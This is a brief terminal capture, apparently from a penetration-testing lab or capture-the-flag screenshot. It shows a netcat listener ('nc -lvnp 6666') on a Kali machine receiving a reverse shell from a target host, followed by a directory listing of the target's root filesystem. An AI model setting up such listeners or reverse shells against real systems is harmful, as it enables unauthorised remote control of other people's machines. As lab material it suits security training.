 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.3] 38733
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old